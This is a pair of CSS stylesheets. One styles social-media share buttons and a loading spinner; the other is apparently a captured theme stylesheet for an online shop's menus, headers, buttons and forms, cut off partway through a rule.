.btn-deviantart:hover
{
    background-color: #657e6a;
}
.btn-digg
{
    background-color: #000;
}
.btn-digg:hover
{
    background-color: #1a1a1a;
}
.btn-dribbble
{
    background-color: #ea4c89;
}
.btn-dribbble:hover
{
    background-color: #ef7aa7;
}
.btn-dropbox
{
    background-color: #007ee5;
}
.btn-dropbox:hover
{
    background-color: #1998ff;
}
.btn-facebook
{
    background-color: #3b5998;
}
.btn-facebook:hover
{
    background-color: #4c70ba;
}
.btn-flickr
{
    background-color: #0063dc;
}
.btn-flickr:hover
{
    background-color: #107cff;
}
.btn-foursquare
{
    background-color: #ef4b78;
}
.btn-foursquare:hover
{
    background-color: #f37a9b;
}
.btn-github
{
    background-color: #4183c4;
}
.btn-github:hover
{
    background-color: #689cd0;
}
.btn-google-plus
{
    background-color: #dd4b39;
}
.btn-google-plus:hover
{
    background-color: #e47365;
}
.btn-instagram
{
    background-color: #3f729b;
}
.btn-instagram:hover
{
    background-color: #548cb9;
}
.btn-jsfiddle
{
    background-color: #4679bd;
}
.btn-jsfiddle:hover
{
    background-color: #6c94ca;
}
.btn-lastfm
{
    background-color: #e31b23;
}
.btn-lastfm:hover
{
    background-color: #e9484e;
}
.btn-linkedin
{
    background-color: #0976b4;
}
.btn-linkedin:hover
{
    background-color: #0b96e5;
}
.btn-paypal
{
    background-color: #253b80;
}
.btn-paypal:hover
{
    background-color: #304da8;
}
.btn-pinterest
{
    background-color: #cc2127;
}
.btn-pinterest:hover
{
    background-color: #e04046;
}
.btn-reddit
{
    background-color: #ff4500;
}
.btn-reddit:hover
{
    background-color: #ff6a33;
}
.btn-skype
{
    background-color: #00aff0;
}
.btn-skype:hover
{
    background-color: #24c4ff;
}
.btn-soundcloud
{
    background-color: #f80;
}
.btn-soundcloud:hover
{
    background-color: #ffa033;
}
.btn-stack-overflow
{
    background-color: #fe7a15;
}
.btn-stack-overflow:hover
{
    background-color: #fe9748;
}
.btn-steam
{
    background-color: #7da10e;
}
.btn-steam:hover
{
    background-color: #a1d012;
}
.btn-stumbleupon
{
    background-color: #eb4924;
}
.btn-stumbleupon:hover
{
    background-color: #ef7053;
}
.btn-trello
{
    background-color: #256a92;
}
.btn-trello:hover
{
    background-color: #2f88bb;
}
.btn-tumblr
{
    background-color: #35465c;
}
.btn-tumblr:hover
{
    background-color: #485f7c;
}
.btn-twitch
{
    background-color: #6441a5;
}
.btn-twitch:hover
{
    background-color: #7e5bbe;
}
.btn-twitter
{
    background-color: #55acee;
}
.btn-twitter:hover
{
    background-color: #83c3f3;
}
.btn-vimeo
{
    background-color: #1ab7ea;
}
.btn-vimeo:hover
{
    background-color: #49c6ee;
}
.btn-vine
{
    background-color: #00b488;
}
.btn-vine:hover
{
    background-color: #00e7af;
}
.btn-vk
{
    background-color: #45668e;
}
.btn-vk:hover
{
    background-color: #587fae;
}
.btn-wechat
{
    background-color: #98d11c;
}
.btn-wechat:hover
{
    background-color: #afe53b;
}
.btn-wordpress
{
    background-color: #21759b;
}
.btn-wordpress:hover
{
    background-color: #2a95c5;
}
.btn-xing
{
    background-color: #026466;
}
.btn-xing:hover
{
    background-color: #039598;
}
.btn-yahoo
{
    background-color: #400191;
}
.btn-yahoo:hover
{
    background-color: #5601c4;
}
.btn-yelp
{
    background-color: #af0606;
}
.btn-yelp:hover
{
    background-color: #e00808;
}
.btn-youtube
{
    background-color: #e52d27;
}
.btn-youtube:hover
{
    background-color: #ea5955;
}
.btn-email
{
    background-color: #44c456;
}
.btn-email:hover
{
    background-color: #6bd079;
}

/* Absolute Center Spinner */
.loading {
  position: fixed;
  z-index: 999;
  height: 2em;
  width: 2em;
  overflow: show;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

/* Transparent Overlay */
.loading:before {
  content: '';
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
    background: radial-gradient(rgba(20, 20, 20,.5), rgba(0, 0, 0, .5));

  background: -webkit-radial-gradient(rgba(20, 20, 20,.5), rgba(0, 0, 0,.5));
}

/* :not(:required) hides these rules from IE9 and below */
.loading:not(:required) {
  /* hide "loading..." text */
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.loading:not(:required):after {
  content: '';
  display: block;
  font-size: 10px;
  width: 1em;
  height: 1em;
  margin-top: -0.5em;
  -webkit-animation: spinner 150ms infinite linear;
  -moz-animation: spinner 150ms infinite linear;
  -ms-animation: spinner 150ms infinite linear;
  -o-animation: spinner 150ms infinite linear;
  animation: spinner 150ms infinite linear;
  border-radius: 0.5em;
  -webkit-box-shadow: rgba(255,255,255, 0.75) 1.5em 0 0 0, rgba(255,255,255, 0.75) 1.1em 1.1em 0 0, rgba(255,255,255, 0.75) 0 1.5em 0 0, rgba(255,255,255, 0.75) -1.1em 1.1em 0 0, rgba(255,255,255, 0.75) -1.5em 0 0 0, rgba(255,255,255, 0.75) -1.1em -1.1em 0 0, rgba(255,255,255, 0.75) 0 -1.5em 0 0, rgba(255,255,255, 0.75) 1.1em -1.1em 0 0;
box-shadow: rgba(255,255,255, 0.75) 1.5em 0 0 0, rgba(255,255,255, 0.75) 1.1em 1.1em 0 0, rgba(255,255,255, 0.75) 0 1.5em 0 0, rgba(255,255,255, 0.75) -1.1em 1.1em 0 0, rgba(255,255,255, 0.75) -1.5em 0 0 0, rgba(255,255,255, 0.75) -1.1em -1.1em 0 0, rgba(255,255,255, 0.75) 0 -1.5em 0 0, rgba(255,255,255, 0.75) 1.1em -1.1em 0 0;
}

/* Animation */

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme-style.php?v=20260122030625&server=https://web.yosoyvendedor.com/api&m=543
body_size: 18445
content:
html,body{height:100%}a{color:#000000}a:hover,a:active,a:focus{color:#000}.message-top{background-color:}.message-top p{color:;font-weight:700;margin-bottom:6px;margin-top:6px}.newheader-info{float:left;display:block;padding:10px 0;}#category-menu{min-height:41px;border-top:1px solid rgba(0,0,0,0.1);padding-top:4px;}.sf-menu2{margin:0;padding:0;}.sf-menu2 li{position:relative}.sf-menu2 ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu2>li{display:inline-block}.sf-menu2 li:hover>ul,.sf-menu2 li.sfHover>ul{display:block}.sf-menu2 a{display:block;position:relative}.sf-menu2 ul ul{top:0;left:100%}.sf-menu2 ul{min-width:12em}.sf-menu2{font-size:14px;font-weight:normal;text-transform:capitalize;}.sf-menu2.nav>li>a:hover,.sf-menu2.nav>li>a:focus{background-color:transparent}.sf-menu2.nav>li>a,.sf-menu2 ul li>a{padding:6px 15px 6px 15px}.sf-menu2>li>ul>li>a,.sf-menu2>li>ul>li>ul>li>a{font-size:0.85em;color:#555;background:#ffffff}.sf-menu2 .megamenu ul li>a{padding:3px 15px 3px 15px}.sf-menu2 li.active>a{color:#000000}.sf-menu2 ul{margin-left:1em;margin-left:0;padding-left:0}.sf-menu2 ul ul{margin-left:0}.sf-menu2 ul a{text-transform:none;font-weight:400}.sf-menu2.nav>li>a.sf-with-ul,.sf-arrows .sf-with-ul{padding-right:1.8em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-1px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#000000}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#555}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#000000}.sf-menu2 li.megamenu{position:inherit!important}.sf-menu2 li.megamenu>ul{font-weight:400;font-size:13px;text-transform:none;width:100%;margin:0;padding:0 15px}.sf-menu2 li.megamenu>ul li.row{padding:15px 0;margin-left:-15px;margin-right:-15px}.sf-menu2 li.megamenu>ul li ul{display:block;position:relative;left:0;margin-left:0}.sf-menu2 li.megamenu ul{margin-left:0}.sf-menu2 li.megamenu ul a{font-size:12px;color:#555}.sf-menu2 li.megamenu ul a:hover{color:#000000}.sf-menu li.megamenu p{margin-bottom:10px}.sf-menu li.megamenu .block-title{font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:8px;padding-left:0;border-bottom:dotted 1px #999;color:#555}.blogposts-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"] {background-color: transparent; border-radius: 0; margin: 0; padding: 0;  color:#000000;}.blogposts-carousel .owl-prev, .blogposts-carousel .owl-next {background-color: transparent; margin: 0; padding: 0;border: solid 1px #c70000;color:#000000;height: 30px;width: 30px;line-height: 30px;text-align: center;}.blogposts-carousel .owl-next {margin-left: 10px!important;}

@import url(https://fonts.googleapis.com/css?family=Montserrat);@font-face{font-family:'icomoon';src:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?ewzsoz);src:url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?#iefixewzsoz') format('embedded-opentype'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.woff?ewzsoz) format('woff'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.ttf?ewzsoz) format('truetype'),url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.svg?ewzsoz#icomoon') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-im-arrow-left:before{content:"\e600"}.icon-im-arrow-right:before{content:"\e601"}#google_translate_element{padding-top:5px}#sync1 .owl-controls{display:none}#preloader{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;background-color:#fff}#preloader-status{position:absolute;top:50%;left:50%;width:200px;height:200px;margin:-100px 0 0 -100px}#preloader-title{font-size:10px;text-align:center;text-transform:uppercase}.spinner{margin:0 auto;width:120px;height:30px;text-align:center;font-size:10px}.spinner>div{background-color:#000000;height:100%;width:20px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}body{font-family:'Montserrat',Arial;font-size:14px;line-height:1.5;background:#ffffff;color:#000000;-webkit-font-kerning:auto;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:visible!important;position:relative}body.boxed{background:#d3d3d3}*{-ms-word-wrap:break-word;word-wrap:break-word}.content .widget+.widget,.sidebar .widget+.widget,.footer .widget+.widget{margin-top:50px}.wide .container.full-width{width:100%;max-width:100%;padding-left:0!important;padding-right:0!important}.boxed .container.full-width{padding-left:0!important;padding-right:0!important}.wide .page-section,.boxed .page-section>.container{padding-top:20px;padding-bottom:65px;position:relative;overflow:hidden;background-color:#ffffff}.boxed .page-section>.container{padding-left:30px;padding-right:30px}.wide .page-section.dark,.boxed .page-section.dark>.container{background-color:#ffffff;color:#000000}.wide .page-section.light,.boxed .page-section.light>.container{background-color:#ffffff;color:#000000}.wide .page-section.color,.boxed .page-section.color>.container{background-color:#000000;color:#fff}.wide .page-section.image,.boxed .page-section.image>.container{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/page-section-image.jpg) center top no-repeat;background-attachment:fixed;background-size:cover}.wide .page-section.image:before,.boxed .page-section.image>.container:before{content:'';position:absolute;display:block;top:0;left:0;right:0;width:100%;height:100%;background:transparent url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/overlay-60.png) 50% 0 repeat}.wide .page-section.season-sale,.boxed .page-section.season-sale>.container{background-image:url(https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/Banners/banner-mensaje.png)}.wide .page-section.latest-deals,.boxed .page-section.latest-deals>.container{background-image:url()}.wide .page-section.promotions,.boxed .page-section.promotions>.container{background-image:url()}.wide .page-section.promotions:before,.boxed .page-section.promotions>.container:before{background:transparent}.wide .page-section.contact,.boxed .page-section.contact>.container{background-image:url()}.wide .page-section.contact:before,.boxed .page-section.contact>.container:before{background:transparent;}.wide .page-section.no-padding,.boxed .page-section.no-padding>.container{padding-top:0!important;padding-bottom:0!important}.wide .page-section.no-padding-top,.boxed .page-section.no-padding-top>.container{padding-top:0!important}.wide .page-section.no-padding-bottom,.boxed .page-section.no-padding-bottom>.container{padding-bottom:0!important}.wide .page-section.sm-padding,.boxed .page-section.sm-padding>.container{padding-top:20px!important;padding-bottom:20px!important}.wide .page-section.md-padding,.boxed .page-section.md-padding>.container{padding-top:30px!important;padding-bottom:30px!important}.wide .page-section.sub-page,.boxed .page-section.sub-page>.container{padding-top:150px!important}h1,h2,h3,h4,h5,h6{color:#000000}.image h1,.image h2,.image h3,.image h4,.image h5,.image h6,.color h1,.color h2,.color h3,.color h4,.color h5,.color h6,.color h1 small,.color h2 small,.color h3 small,.color h4 small,.color h5 small,.color h6 small{color:#fff}.contact h1,.contact h2,.contact h3,.contact h4,.contact h5,.contact h6,.contact h1 small,.contact h2 small,.contact h3 small,.contact h4 small,.contact h5 small,.contact h6 small{color:#000000}h1 .fa,h2 .fa,h3 .fa,h4 .fa,h5 .fa,h6 .fa,h1 .glyphicon,h2 .glyphicon,h3 .glyphicon,h4 .glyphicon,h5 .glyphicon,h6 .glyphicon{color:#000000}.aside-h3{font-size:18px}.image h1 .fa,.image h2 .fa,.image h3 .fa,.image h4 .fa,.image h5 .fa,.image h6 .fa,.image h1 .glyphicon,.image h2 .glyphicon,.image h3 .glyphicon,.image h4 .glyphicon,.image h5 .glyphicon,.image h6 .glyphicon,.color h1 .fa,.color h2 .fa,.color h3 .fa,.color h4 .fa,.color h5 .fa,.color h6 .fa,.color h1 .glyphicon,.color h2 .glyphicon,.color h3 .glyphicon,.color h4 .glyphicon,.color h5 .glyphicon,.color h6 .glyphicon{color:#fff}::-webkit-input-placeholder{color:#b3b3b3!important}:-moz-placeholder{color:#b3b3b3!important}::-moz-placeholder{color:#b3b3b3!important}:-ms-input-placeholder{color:#b3b3b3!important}input:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder{color:transparent!important}input:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder{color:transparent!important}textarea:focus::-webkit-input-placeholder{color:transparent!important}textarea:focus:-moz-placeholder{color:transparent!important}textarea:focus::-moz-placeholder{color:transparent!important}textarea:focus:-ms-input-placeholder{color:transparent!important}.footer ::-webkit-input-placeholder{color:#000000!important}.footer :-moz-placeholder{color:#ffffff!important}.footer ::-moz-placeholder{color:#ffffff!important}.footer :-ms-input-placeholder{color:#ffffff!important}.footer input:focus::-webkit-input-placeholder{color:transparent!important}.footer input:focus:-moz-placeholder{color:transparent!important}.footer input:focus::-moz-placeholder{color:transparent!important}.footer input:focus:-ms-input-placeholder{color:transparent!important}.footer textarea:focus::-webkit-input-placeholder{color:transparent!important}.footer textarea:focus:-moz-placeholder{color:transparent!important}.footer textarea:focus::-moz-placeholder{color:transparent!important}.footer textarea:focus:-ms-input-placeholder{color:transparent!important}i.diamond{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:relative;top:-5px}i.diamond:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.section-title{position:relative;margin:6px 0 30px 0;z-index:0;font-family:'Montserrat',cursive;font-weight:500;font-size:28px;line-height:1;text-transform:inherit;text-align:center;color:#000000}.section-title small{display:block;margin-top:8px;font-family:'Montserrat',Arial;font-size:17px;line-height:1.3;text-transform:none;color:#999}.image .section-title,.image .section-title small,.dark .section-title,.dark .section-title small,.color .section-title,.color .section-title small{color:#fff}.contact .section-title,.contact .section-title small{color:#000000}#shopBtn{font-size:20px;}.cart-newClient{display:none;}#paymentsDN{margin-bottom:20px;}#paymentsDN img{margin-right:5px;} @media (min-width:992px){.contact .section-title,.contact .section-title small{max-width:500px;margin-left:auto;margin-right:auto}}.contact .section-title small{color:#999}.contact-sub .section-title,.contact-sub .section-title small{max-width:100%;margin-left:0;margin-right:auto;text-align:left}.season-sale .section-title{font-size:23px;margin-bottom:0}.season-sale .section-title small{font-size:15px;margin-top:0;font-weight:300}.section-description{padding:0 15%;margin-bottom:35px}@media (max-width:767px){.section-description{padding:0}#listCat{display:none}#listBrands{display:none}#selectCat{display:block}#selectBrands{display:block}}.block-title{margin:0 0 20px 0;text-transform:inherit}.block-title.alt{text-transform:inherit;padding:0 10px 0 50px;overflow:visible;position:relative}.block-title.alt .fa{position:absolute;top:-3px;left:0;height:32px;width:32px;border-radius:50%;line-height:32px;vertical-align:middle;text-align:center!important;background-color:#555;color:#fff;z-index:20}.block-title.alt .fa.color{background-color:#000000}.block-read-more{margin-top:40px;margin-bottom:40px}.text-banner{position:relative;margin:0;font-size:17px;font-weight:600;line-height:1.2;text-transform:uppercase;text-align:center}.text-banner i{position:absolute;top:1px;left:-15px}.text-banner i+i{left:auto;right:-15px}a,a .fa,a .glyphicon,a:hover,a:hover .fa,a:hover .glyphicon,a:active,a:focus{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;text-decoration:none}.footer-sticky a, .footer a,.color a{color:#FFFFFF}.footer a:hover,.color a:hover,.footer a:active,.color a:active,.footer a:focus,.color a:focus{color:#FFFFFF}p{margin-bottom:30px}ul,ol{padding-left:0;list-style:none;margin-bottom:30px}ul ul,ol ul,ul ol,ol ol{padding-left:20px}ul.list .fa,ol.list .fa{width:22px;color:#000000}.drop-cap{display:block;float:left;font-size:44px;line-height:37px;margin:0 10px 0 0;color:#000000}.text-lg{text-transform:uppercase;font-size:24px;line-height:1.2;color:#a58202}.page-header{margin-top:20px;margin-bottom:0;padding-bottom:0;border-bottom:none;font-size:36px;color:#555}.page-header h1{margin:0;font-size:36px;color:#555}.page-header h1 small{display:block;font-size:16px;color:#555}hr.page-divider{margin-top:40px;margin-bottom:40px;clear:both;border-color:#eee}hr.page-divider:after{content:'';display:block;margin-top:1px;border-bottom:solid 1px #eee}hr.transparent,hr.page-divider.transparent{border-color:transparent}hr.page-divider.half{border-color:transparent;margin-top:0}hr.page-divider.small{border-color:transparent;margin-top:0;margin-bottom:20px}hr.page-divider.single{border-color:#999}hr.page-divider.single:after{display:none}hr.page-divider.transparent:after,hr.page-divider.half:after,hr.page-divider.small:after{display:none}.section-separator{overflow:hidden;position:relative;margin:43px auto;max-width:660px;height:14px}.section-separator div.before,.section-separator:before{content:'';display:block;position:absolute;right:50%;bottom:6px;height:1px;width:100%;margin-right:25px;border-bottom:solid 1px #eee}.section-separator div.after,.section-separator:after{content:'';display:block;position:absolute;left:50%;bottom:6px;height:1px;width:100%;margin-left:30px;border-bottom:solid 1px #eee}.section-separator i{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #eee;position:absolute;top:-5px;left:50%;margin-left:-5px}.section-separator i:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #eee}.image .section-separator div.before,.image .section-separator:before{border-bottom:solid 1px #999}.image .section-separator div.after,.image .section-separator:after{border-bottom:solid 1px #999}.image .section-separator i{border-bottom:7px solid #999}.image .section-separator i:after{border-top:7px solid #999}.alert{border-radius:0}.btn,.btn:hover,.btn:active,.btn.active{box-shadow:none;border-radius:0}.btn-theme,.btn-theme:hover,.btn-theme:active,.btn-theme.active{border-radius:0}.btn-theme{color:#fff;background-color:#000000;border-color:#000000;padding:12px 20px;font-size:14px;font-weight:600;line-height:1;text-transform:inherit;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.btn-theme:hover{background-color:#000000;border-color:#000000;color:#fff}.color .btn-theme{color:#000000;background-color:#fff;border-color:#fff}.color .btn-theme:hover{background-color:#000000;border-color:#fff;color:#fff}.btn-theme-transparent,.btn-theme-transparent:focus,.btn-theme-transparent:active{background-color:transparent;border-color:#000000;color:#000000}.btn-theme-transparent:hover{background-color:#00ff5d;border-color:#00ff5d;color:#fff}.btn-theme-transparent-grey,.btn-theme-transparent-grey:focus,.btn-theme-transparent-grey:active{background-color:transparent;border-color:#555;color:#555}.btn-theme-transparent-grey:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-transparent-white,.btn-theme-transparent-white:focus,.btn-theme-transparent-white:active{background-color:transparent;border-color:#fff;color:#fff}.btn-theme-transparent-white:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-grey{background-color:gray;border-color:#7b7b7b;color:#000000}.btn-theme-grey:hover,.btn-theme-grey:focus,.btn-theme-grey:active{background-color:#555;border-color:#555;color:#fff}.btn-theme-red{background-color:#ea0000;border-color:#ea0000;color:#fff}.btn-theme-red:hover,.btn-theme-red:focus,.btn-theme-red:active{background-color:#000;border-color:#000;color:#fff}.btn-theme-sm{font-size:14px;padding:7px 20px}.btn-theme-lg{font-size:18px;padding:20px 35px}.btn-theme-xl{font-size:24px;padding:25px 35px}.btn-play{display:inline-block!important;padding:0!important;width:80px!important;height:80px!important;border-radius:50%!important;text-align:center;background-color:#000000;color:#fff}.btn-play .fa{font-size:40px;line-height:80px;margin-right:-9px}.btn-play:hover{background-color:#fff;color:#000000}p.btn-row{margin-top:-10px}p.btn-row .btn{margin-top:10px;margin-right:10px}p.btn-row .text{display:inline-block;margin-top:10px;margin-right:10px;vertical-align:middle}.form-control{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;height:40px;border-radius:0;border:1px solid #000000;color:#000000}.form-control:focus{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;border-color:#00ff5d}textarea{resize:none}.bootstrap-select .dropdown-menu{border-radius:0}.bootstrap-select .dropdown-menu a{padding-top:5px;padding-bottom:5px}.bootstrap-select>.selectpicker{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none!important;height:40px;border-radius:0;border:1px solid #000000;background-color:#ffffff!important;color:#808080!important}.bootstrap-select>.selectpicker:focus{border-color:#000000}.bootstrap-select-searchbox .form-control{border-radius:0}.wide .header,.boxed .header>.container{background:#ffffff ;background-size:cover; background-position: center; position:relative}.sticky-wrapper .header{width:100%;z-index:20}.header .header-wrapper{position:relative;padding-top:15px;padding-bottom:5px}.wide .header.shrink .header-wrapper,.boxed .header.shrink>.container .header-wrapper{padding-top:5px;padding-bottom:5px}@media (max-width:768px){.wide .header .header-wrapper,.boxed .header>.container .header-wrapper{padding-top:5px;padding-bottom:5px}.widget-best-sellers{display:block}}.sticky-wrapper .header .header-wrapper{-webkit-transition:none;transition:none}.sticky-wrapper.is-sticky .header.shrink .header-wrapper{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.is-sticky .header.header-sticky .header-wrapper{padding-top:15px;padding-bottom:5px}.wide .is-sticky .header,.boxed .is-sticky .header>.container{background:#ffffff;position:relative}.sticky-wrapper{height:auto!important}.logo{float:left;width:auto;height:auto;}@media (max-width:479px){.logo{float:none;margin-top:10px;margin-bottom:10px}.caption-buttons .addToCart,.caption-buttons .caption-add-to-cart{display:none}}.logo a{color:#555;display:block;min-width:200px;font-family:'Montserrat',cursive;font-weight:700;font-size:20px;line-height:1;text-align:left;text-transform:uppercase}.logo a:hover,.logo a:hover small{color:#555}.logo a:hover .logo-bg{background-color:#00ff5d}.logo small{margin-left:50px;display:block;font-family:'Montserrat', Arial;font-weight:400;font-size:12px;text-transform:none;color:#fddb5d}.logo a small,.logo a:hover small{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.logo .logo-text{width:300px;padding-top:2px;font-size:24px;margin-left:50px;display:block}.logo .fa-stack{float:left;width:300px;height:60px;line-height:40px;margin-right:5px}.logo .fa-stack .logo-bg{background-color:#000000;width:40px;height:40px;line-height:40px;border-radius:20px}.logo .fa-stack .logo-fa{color:#fff;font-size:20px}.footer-logo{font-family:'Montserrat',cursive;font-size:20px;font-weight:700;line-height:20px;text-transform:uppercase;color:#fff}.footer-logo small{font-family:'Montserrat',Arial;display:block;font-size:12px;font-weight:400;line-height:12px;letter-spacing:normal;text-transform:none}.footer-logo .logo-text{padding-top:4px;display:block}.footer-logo .fa-stack{float:left;width:40px;height:40px;line-height:40px;margin-right:5px}.footer-logo .fa-stack .logo-bg{background-color:#fff;width:40px;height:40px;line-height:40px;border-radius:20px}.footer-logo .fa-stack .logo-fa{color:#000000;font-size:20px}.top-line{position:relative;font-size:13px;font-weight:400;line-height:1}.wide .top-line,.boxed .top-line>.container{background-color:#ececec}@media (max-width:767px){.top-line{font-size:10px}.widget-best-sellers{display:none}}.top-line a{color:gray}.top-line a:hover{color:#555}.top-line .top-line-navigation{float:left;margin-bottom:0}.top-line .top-line-navigation li{float:left;margin-right:20px}.top-line .top-line-navigation li a{display:block;padding:10px 0 8px 0;border-bottom:solid 2px transparent}@media (max-width:767px){.top-line .top-line-navigation li a, .newheader-info{padding:5px 0}.newheader-info .newheader-email,.newheader-phone{display:none;}.newheader-email2,.newheader-phone2{display:block;}}.top-line .top-line-navigation li.active a{border-bottom:solid 2px #000000;color:#fdd544}.top-line .top-line-user-menu{float:right;margin-bottom:0}.top-line .top-line-user-menu li{float:left;margin-left:20px}.top-line .top-line-user-menu li a{display:block;padding:10px 0}@media (max-width:767px){.top-line .top-line-user-menu li a{padding:5px 0}}.top-line .top-line-user-menu li.active a{border-bottom:solid 2px #000000;color:#fdd544}.top-line .top-line-text{overflow:hidden;text-align:center;margin-top:11px}.shrink .top-line .top-line-text{margin-top:5px}@media (max-width:991px){.top-line .top-line-text{display:none}#category-menu{min-height: 0;border-top:0;padding-top:0;}}@media (max-width:480px){.top-line .top-line-navigation,.top-line .top-line-user-menu{/*float:none*/}.top-line-user-menu li{float:left;margin-left:0!important;margin-right:16px!important}}.header-wrapper .navigation{float:right;background-color:transparent}.header-wrapper .navigation2{background-color:transparent}.sf-menu{margin:0;padding:0}.sf-menu li{position:relative}.sf-menu ul,.sf-menu2 ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu2 ul li{background:transparent;}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu ul{min-width:12em}.sf-menu{font-size:14px;font-weight:normal;text-transform:capitalize;}.sf-menu.nav>li>a:hover,.sf-menu.nav>li>a:focus{background-color:transparent}.sf-menu.nav>li>a,.sf-menu ul li>a{padding:6px 15px 6px 15px}.sf-menu .megamenu ul li>a{padding:3px 15px 3px 15px}.sf-menu>li>a,.sf-menu2>li>a{color:#555}.sf-menu a:hover,.sf-menu2 a:hover{color:#555}.sf-menu li.active>a{color:#000000}.sf-menu ul{margin-left:1em;margin-left:0;padding-left:0}.sf-menu li>ul,.sf-menu2 li>ul{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.sf-menu ul ul{margin-left:0}.sf-menu ul li,.sf-menu2 ul li{background:transparent}.sf-menu ul a{text-transform:none;font-weight:400}.sf-menu.nav>li>a.sf-with-ul,.sf-arrows .sf-with-ul{padding-right:1.8em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-1px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#555}.sf-arrows ul 